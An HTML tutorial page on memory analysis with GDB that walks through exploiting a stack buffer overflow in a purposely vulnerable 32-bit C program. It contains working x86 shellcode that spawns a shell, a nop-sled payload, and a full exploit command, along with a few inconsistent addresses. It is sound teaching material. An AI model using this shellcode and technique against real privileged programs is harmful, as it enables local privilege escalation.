



<file: pages/analyse.html>
<!DOCTYPE html>
<html>
<title>Hacking Skills</title>
<meta id='page-params'
    theme='cyborg'
    title='Hacking Skills'
    menu='Home,index.html,GDB,pages/analyse.html,Links,pages/linklist.html,Practical Installation,pages/building.html,Wheezy Upgrade,pages/upgradeWheezy.html'
    active='2'
    root='../'>
    <xmp>


# Memory analysis with GDB:

## List of useful tools:

- [strace](http://linux.die.net/man/1/strace) : Traces system calls and signals
- [ltrace](http://linux.die.net/man/1/ltrace) : Intercepts and records the dynamic libraries called by the executed process
- [readelf](http://linux.die.net/man/1/readelf) : Displays information about ELF files
- [gdb](http://linux.die.net/man/1/gdb) : GNU Debugger allows you to see what is going on inside another program
- [objdump](http://linux.die.net/man/1/objdump) : Displays information from object files
- [strings](http://linux.die.net/man/1/strings) : Prints the strings of printable characters in files
- [strip](http://linux.die.net/man/1/strip) : Discards symbols from object files
- [radare2](http://radare.org/) : Multi-architecture, cross-plateform reverse engineering framework for dissasembling (PE, ELF and mach0) and debugging
- [bokken](http://www.bokken.re/) : GTK GUI implenting most of radare2 functionalities
- [python](https://www.python.org/downloads/) : Scripting and OOP made easier

## Example:

Here is the code that I will use as example for this tutorial:

```c
// Author : TiWim
// Compilation : gcc vulnerable.c -o vulnerable -m32 -fno-stack-protector -z execstack
// For any compilation problem, try to install libc6-dev-i386 first

#include <stdio.h>
#include <string.h>

int main (int argc, char ** argv){
    char message[20];

    if (argc != 2){
        printf ("Usage: %s <message>\n", argv[0]);
        return -1;
    }

    strcpy (message, argv[1]);
    printf ("Your message: %s\n", message);
    return 0;
}
```

> [Download this script?](../scripts/vulnerable.c)

This code is vulnerable to code injection and buffer overflows.
We will first analyse it in a 32 bits architecture without ASLR.

To disable aslr, you will have to run this command as root: __echo 0 > /proc/sys/kernel/randomize_va_space__

What can we do with this code?

We can have a new command line with the rights of the program. If the program has root privileges, we will simply have a shell with root privileges.

So, let us start with this:

__gdb ./vulnerable__

```bash
gdb$ disassemble main
Dump of assembler code for function main:
   0x08048414 <+0>:	push   %ebp
   0x08048415 <+1>:	mov    %esp,%ebp
   0x08048417 <+3>:	and    $0xfffffff0,%esp
   0x0804841a <+6>:	sub    $0x30,%esp
   0x0804841d <+9>:	cmpl   $0x2,0x8(%ebp)
   0x08048421 <+13>:	je     0x8048440 <main+44>
   0x08048423 <+15>:	mov    0xc(%ebp),%eax
   0x08048426 <+18>:	mov    (%eax),%edx
   0x08048428 <+20>:	mov    $0x8048550,%eax
   0x0804842d <+25>:	mov    %edx,0x4(%esp)
   0x08048431 <+29>:	mov    %eax,(%esp)
   0x08048434 <+32>:	call   0x8048320 <printf@plt>
   0x08048439 <+37>:	mov    $0xffffffff,%eax
   0x0804843e <+42>:	jmp    0x8048472 <main+94>
   0x08048440 <+44>:	mov    0xc(%ebp),%eax
   0x08048443 <+47>:	add    $0x4,%eax
   0x08048446 <+50>:	mov    (%eax),%eax
   0x08048448 <+52>:	mov    %eax,0x4(%esp)
   0x0804844c <+56>:	lea    0x1c(%esp),%eax
   0x08048450 <+60>:	mov    %eax,(%esp)
   0x08048453 <+63>: => call   0x8048330 <strcpy@plt> <=
   0x08048458 <+68>:	mov    $0x8048565,%eax
   0x0804845d <+73>:	lea    0x1c(%esp),%edx
   0x08048461 <+77>:	mov    %edx,0x4(%esp)
   0x08048465 <+81>:	mov    %eax,(%esp)
   0x08048468 <+84>:	call   0x8048320 <printf@plt>
   0x0804846d <+89>:	mov    $0x0,%eax
   0x08048472 <+94>:	leave
   0x08048473 <+95>:	ret
End of assembler dump.
```

We can notice a call to the vulnerable function at main+62:
```bash
0x0804848a <+62>:    call   0x8048330 <strcpy@plt>
```

So, with the command __disas main__ (short for disassemble main), we can see the same code as above but in assembler.

If you want to run the program:

```bash
gdb$ r
Usage: vulnerable <message>
gdb$ r AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

It is annoying and not handy to inject manually each A char, we will use python instead:
```bash
gdb$ r $(python -c "print 'A' * 40")
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
```

This is unexpected on the programmers side, but we read the code and we know that if the string is more than 20 chars long, it will segfault.
If we didn't read the code because we don't have acces to it, we can still calculate the buffer's size:

```
gdb$ i r
eax            0x0	0x0
ecx            0x0	0x0
edx            0x0	0x0
ebx            0xb7fcfff4	0xb7fcfff4
esp            0xbffffc60	0xbffffc60
ebp            0x41414141	0x41414141
esi            0x0	0x0
edi            0x0	0x0
eip         => 0x41414141 <= 0x41414141
eflags         0x210286	[ PF SF IF RF ID ]
cs             0x73	0x73
ss             0x7b	0x7b
ds             0x7b	0x7b
es             0x7b	0x7b
fs             0x0	0x0
gs             0x33	0x33
```

Here we can see that eip is set to 41414141 and ebp too.

We will print the stack now:
```bash
gdb$ x/20x $esp-40
0xbffffc20:	0x08048565	0xbffffc3c	0x08049ff4	0x080484a1
0xbffffc30:	0xffffffff	0xb7e5ddc6	0xb7fcfff4	0x41414141
0xbffffc40:	0x41414141	0x41414141	0x41414141	0x41414141
0xbffffc50:	0x41414141	0x41414141	0x41414141  * 0x41414141 *
0xbffffc60:	0x41414141	0xbffffc00	0xbffffd00	0xb7fdc858
```

And the stack pointer values 0xbffffc60



So, here it seems that we can control simply the execution of the program because we overwrite eip which is the instruction pointer.

We can jump to an arbitrary address:

We printed 40 'A' before and we can see that we have 4 'A' at 0xbffffc60 which is the actual stack pointer. The segfault took place at the address just before : 0xbffffc5c. <br>
So, we need to decrease the number of 'A' to 32 and add the return address just behind:

```bash
gdb$ r $(python -c "print 'A' * 32 + '\xef\xbe\xad\xde'")
Program received signal SIGSEGV, Segmentation fault.
Cannot access memory at address 0xdeadbeef
0xdeadbeef in ?? ()
```

I wrote the address in a strange way. It is because:

    1) It is hexadecimal values
    2) It is little endian

We control the return address. Can we have a shell now?
Let us try:

Here are some shellcodes for x86 architecture:

```bash
'\x6a\x31\x58\x99\xcd\x80\x89\xc3\x89\xc1\x6a\x46\x58\xcd\x80\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80'
```
It executes /bin/sh. (Length 34)

```bash
"\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80"
```

This one executes _"/bin/bash -p"_ as we can see it just here: (Length 33)

```bash
gdb$ r $(python -c "print 'A' * 32 + '\xef\xbe\xad\xde' + '\x90' * 100 + '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'")
Your message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[..]-phh/bash/bin
Cannot access memory at address 0xdeadbeef
0xdeadbeef in ?? ()
```

So, now the return address:

```
gdb$ x/50x $esp
0xbffffbe0:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffbf0:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc00:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc10:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc20:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc30:	0x90909090	0x90909090	0x90909090	0x90909090
0xbffffc40:	0x90909090	0x99580b6a	0x2d686652	0x52e18970
0xbffffc50:	0x2f68686a	0x68736162	0x6e69622f	0x5152e389
0xbffffc60:	0xcde18953	0xb7fe0080	0xbffffc6c	0xb7fff918
0xbffffc70:	0x00000002	0xbffffd82	0xbffffd98	0x00000000
0xbffffc80:	0xbffffe42	0xbffffe52	0xbffffe5d	0xbffffe7f
0xbffffc90:	0xbffffe92	0xbffffea8	0xbffffeb4	0xbfffff16
0xbffffca0:	0xbfffff36	0xbfffff45	0xbfffff54	0xbfffff65
```

As you can see, there are many \x90 in the stack (I added them just before the shellcode). It corresponds to the instruction "nop" which means no operation.
The program falls into such instruction, it simply slides to the next instruction.
That's why we call a chain with many \x90 a nop slide or nop sled.
It has no effect on the program but it is useful for us if we dont *precisely* know the return address.

We want to jump in the nop slide, let's take an address in that range: 0xbffffc20

```
gdb$ r $(python -c "print 'A' * 32 + '\x30\xfc\xff\xbf' + '\x90' * 100 + '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'")
process 6238 is executing new program: /bin/bash
```

Bingo!


Thanks to the nop slide, we can execute it outside of the debugger:
```bash
./vulnerable $(python -c "print 'A' * 32 + '\x30\xfc\xff\xbf' + '\x90' * 100 + '\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52\x51\x53\x89\xe1\xcd\x80'")
tiwim@local:~/$ whoami
tiwimH4cked
```


## List of usefull commands:

As you could see, __x/50x $esp__ shows you 52 (52 % 4 = 0) bytes from the stack.
There are other commands like that:

x/10w $esp  shows 12 bytes of esp,
x/10i $esp  shows you the 10 next instructions in assembler,
x/10s $esp  shows you strings from the next 10 bytes.

If you want to follow execution from a forked child:

_set follow-fork-mode child_





</xmp>

<script src="../strapdown.js"></script>
</html>
</file>
